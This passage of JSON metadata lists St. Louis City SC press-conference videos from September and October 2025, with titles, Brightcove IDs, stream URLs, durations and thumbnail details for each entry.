Rettke","lastUpdatedDate":"2025-10-30T15:58:12.917Z","contentDate":"2025-10-02T19:05:00Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-1","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-1","title":"25CITY_PreMatchPresser (1)","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/nrgbywb37jp9wxpmicsq","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/nrgbywb37jp9wxpmicsq","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380207706112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207706112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"db26b63f-504f-48e2-8397-ae1184db1e44","_entityId":"dc3acf56-ef1f-44b5-a9e4-e700b013a226","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25","slug":"david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25","title":"David Critchley, Marcel Hartel, Eduard Löwen Post Match Media Availability - 09-27-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1642176","brightcoveAccountId":"6274575323001","brightcoveId":"6380207706112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/6s/master.m3u8?fastly_token=NjhkOTExNzBfYjk2ZTYwZjE3YjEzMzdjNjc4N2FiZDgxOGU3YzEwMDc4NmE2NWNjNTZkZDA5NmIwY2ZlMGUwNjA5ZjExNDQyYQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/a3ff1b3b-800e-408e-94dc-ef44ce1435d0/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.977Z","contentDate":"2025-09-28T03:53:54Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x9528","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380107655112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380107655112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"56d15cf9-ae00-481a-950a-0f2434f24c4a","_entityId":"846ae270-200b-4e04-a2c4-db9ea5026fd4","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25","slug":"david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25","title":"David Critchley and Conrad Wallem Pre-Match Media Availability - 09-25-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1186016","brightcoveAccountId":"6274575323001","brightcoveId":"6380107655112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/6s/master.m3u8?fastly_token=NjhkNWUzZDNfMTJhZjFiMjM1MmEzNTQyOTUwYWU3NGNlZjU1OWJiMWY0YWVlMGM3ZjBhY2ZlYzhiN2M2NjdiYTQxOGIyNGU4Mg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/67ba8636-3cb0-4552-906f-42e8e5180815/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:15.996Z","contentDate":"2025-09-25T18:12:00Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x1918","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x1918","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/anutabme0xwx6pnlhnjj","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/anutabme0xwx6pnlhnjj","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380103952112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380103952112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"902c6a89-4e53-4aba-a474-02924866a4a3","_entityId":"b7a60c55-6040-4d82-aaa0-acb79a6a9369","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25","slug":"david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25","title":"David Critchley and Brendan McSorley Post-Match Media Availability - 9-20-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"669355","brightcoveAccountId":"6274575323001","brightcoveId":"6380103952112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/6s/master.m3u8?fastly_token=NjhkNWMxMTRfNWZlZGM5YTU2YjM4OTUwMWFlYTZhMDU2MDdjMGY0NWNhMzllYTRkY2I2YzJiYWJjZWIzMzcwYWY2MWRiNzc5Yw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/a64f1669-6321-47e1-a897-4ddb4d235081/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.935Z","contentDate":"2025-09-25T15:52:33Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x9528","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379944371112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379944371112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"b8a9b4f0-394c-4d8b-8556-ddae1f52e15f","_entityId":"628d24d0-e17e-4a54-aba9-a2757d24c4ef","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25","slug":"david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25","title":"David Critchley and Brendan McSorley Post-Match Media Availability - 09-20-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"924971","brightcoveAccountId":"6274575323001","brightcoveId":"6379944371112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/6s/master.m3u8?fastly_token=NjhkMjEwZmNfZGUwMDc2OGI2OWQ3ODM1MWY2ZmM3ZGI1NDAxY2JjMGMzOWY1YjU5ZmRjNWMxYzRkMGYwMzQ0YTU3MDZjNTA0OA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/9604144f-bf6a-4bdc-9f5c-2386b67a66e6/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.94Z","contentDate":"2025-09-22T20:38:29Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x9528","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379791472112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379791472112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"467208bf-96c5-4e17-9258-1bb51fb149ea","_entityId":"7a0bed0a-b50b-4283-a617-a5e6b31ef49e","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-klauss-pre-match-media-availability-september-18-2025","slug":"david-critchley-and-klauss-pre-match-media-availability-september-18-2025","title":"David Critchley and Klauss Pre-Match Media Availability - 09-18-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1535328","brightcoveAccountId":"6274575323001","brightcoveId":"6379791472112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/6s/master.m3u8?fastly_token=NjhjZGIyNDJfY2I3MmE5NzM1MTE5Yjk2ZWIzNWJhMjc1NmQ5YjI4MzM5ODNjNmM2ODZhMzdjOWQzY2JlNjg2ZTA3MDFkMWU0Ng%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/ce3c64ea-e94a-469b-a8d6-00ef2dab4b87/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-19T13:32:42.071Z","contentDate":"2025-09-19T12:54:34Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x3256","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x3256","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/xjdquodmaz7zkkgub9us","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/xjdquodmaz7zkkgub9us","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379353919112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379353919112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6f8c2c11-1c76-419b-90c3-5ad5a89ec963","_entityId":"59ed2c74-4cf5-4b72-bd97-e6137d66ddc9","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25","slug":"david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25","title":"David Critchley, Conrad Wallem, Marcel Hartel Post-Match Media Availability - 09-13-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1320380","brightcoveAccountId":"6274575323001","brightcoveId":"6379353919112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/6s/master.m3u8?fastly_token=NjhjNzJkMzhfYzllN2YwODNhODllMWE4OTU2MTI4YzQzMTlkMmFmZjZmYWY3ZTQyMTFlZWJhZTY3YzYzYWM1YzNjYmJhYzBiNQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/33c2df79-2899-4126-9f4d-a2e06ac9b9ae/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.911Z","contentDate":"2025-09-14T14:16:45Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-mtl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-mtl","title":"25_PostMatchPresser_MTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ge9rltottxufynxytrm9","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ge9rltottxufynxytrm9","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379159109112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379159109112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"8a7e960b-b42c-436e-bda4-74da9989e911","_entityId":"370c8459-37f9-4b0d-ba32-f5dd983d84ba","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-henry-kessler-pre-match-media-availability-09-11-25","slug":"david-critchley-henry-kessler-pre-match-media-availability-09-11-25","title":"David Critchley, Henry Kessler Pre-Match Media Availability - 09-11-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1388832","brightcoveAccountId":"6274575323001","brightcoveId":"6379159109112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/6s/master.m3u8?fastly_token=NjhjMzc1YTNfNDAwNDc0MjVjMTk0YTBkZjllNDUwZjA4ZjMxZjNlZjQ1NDE4YTgzMmJjNTM3N2RjYTYwMTIxYmNkM2FkMTQ2MQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/1715a934-66b1-49f6-b165-e05687426460/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.918Z","contentDate":"2025-09-11T18:35:20Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-monvsstl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-monvsstl","title":"25CITY_PreMatchPresser_MONvsSTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/qpe6zbmjrlztxele4lbh","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/qpe6zbmjrlztxele4lbh","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6378679039112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378679039112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"700185ec-e2f0-4d9c-a178-56fc1f3065e8","_entityId":"34500af3-5c54-4d3c-853b-059de246ddb9","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability","slug":"david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability","title":"David Critchley, Célio Pompeu, and Conrad Wallem Post-Match Media Availability - September 6, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1439136","brightcoveAccountId":"6274575323001","brightcoveId":"6378679039112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/6s/master.m3u8?fastly_token=NjhiZDY4ODdfYTI4NTFhMmQ5Nzk3MDljZGU5MjdjZjVhOWVmYmYxN2Q1OThkNDc4ZDJmMGQ0M2E4Yjc0ZTk1Y2VlNGFiZTRhYw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/01b80f41-cd45-453a-8983-f79e3e2f790e/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:56:18.174Z","contentDate":"2025-09-07T04:14:13Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-stlvsdal","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsdal","title":"25_PostMatchPresser_STLvsDAL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/gjoczqnz7c502wnuavv0","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/gjoczqnz7c502wnuavv0","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6378424019112","description":"David Critchley, Marcel Hartel Pre-Match Media Availability - 9-4-25","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378424019112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"a8a80476-6999-412f-8835-dbd54acdef2d","_entityId":"da7b9f8f-b672-4257-9a41-881742594f3b","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-pre-match-media-availability-9-4-25","slug":"david-critchley-marcel-hartel-pre-match-media-availability-9-4-25","title":"David Critchley, Marcel Hartel Pre-Match Media Availability - 9-4-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"937696","brightcoveAccountId":"6274575323001","brightcoveId":"6378424019112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/883cc300-9b07-4422-bea4-efab6191a324/6s/master.m3u8?fastly_token=NjhiYTM0NzdfZjRmNWJhNzQ1MjNmNzcwN2Q1OGE4YWU3YmM5YjlkMTA4YzFhMTM3MzBhZTAyZDJhZGE1NDAzYzE0OWFmNDI3Mw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/883cc300-9b07-4422-bea4-efab6191a324/da083520-8b64-4918-b088-38673d2a9109/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","description":"David Critchley, Marcel Hartel Pre-Match Media Availability - 9-4-25"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:57:12.331Z","contentDate":"2025-09-04T18:07:34Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-stlvsdal","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-stlvsdal","title":"25CITY_PreMatchPresser_STLvsDAL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/uz3rdx5jnbs4gdtiqoys","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/uz3rdx5jnbs4gdtiqoys","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377871181112","description":"David Critchley, Mykhi Joyner and Eduard Löwen Post-Match Media Availability - 08-30-25","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377871181112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"71f3e252-f7e9-4016-8ad8-0e79435be684","_entityId":"4ca1c4d5-b761-4daa-b067-33500df9b044","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-mykhi-joyner-and-eduard-lowen-post-match-media-availability-08-30-25","slug":"david-critchley-mykhi-joyner-and-eduard-lowen-post-match-media-availability-08-30-25","title":"David Critchley, Mykhi Joyner and Eduard Löwen Post-Match Media Availability - 08-30-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1643200","brightcoveAccountId":"6274575323001","brightcoveId":"6377871181112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/afbfd353-e73f-4352-8728-3ba50068bb60/6s/master.m3u8?fastly_token=NjhiNDMwZmVfNTk1MWYxYTkyNDRlZTViZmJmY2I3MjU0YjViMTAzZjgwYmM4Njg4OWVjMmUzMTc1N2I0Y2UzNTQxYjc1MDZkZg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/afbfd353-e73f-4352-8728-3ba50068bb60/1e776f78-b842-4bef-89c3-b7617521141f/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","description":"David Critchley, Mykhi Joyner and Eduard Löwen Post-Match Media Availability - 08-30-25"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah 